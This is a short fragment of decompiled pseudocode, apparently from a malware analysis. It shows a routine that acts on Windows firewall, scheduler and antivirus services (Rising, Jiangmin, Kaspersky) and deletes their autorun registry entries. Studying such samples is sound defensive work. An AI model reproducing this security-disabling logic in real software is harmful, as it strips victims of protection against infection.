 13 sub_405CCC("Schedule");
14 sub_405CCC("sharedaccess");
15 sub_405CCC("RsCCenter");
16 sub_405CCC("RsRavMon");
17 sub_405D50("RsCCenter");
18 sub_405D50("RsRavMon");
19 sub_405B60(v0, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");
20 sub_405CCC("KVWSC");
21 sub_405CCC("KVSrvXP");
22 sub_405D50("KVWSC");
23 sub_405D50("KVSrvXP");
24 sub_405B60(v1, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
25 sub_405CCC("kavsvc");
26 sub_405CCC(&dword_407250);
27 sub_405D50(&dword_407254);
28 sub_405D50("kavsvc");
29 sub_405B60(v2, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");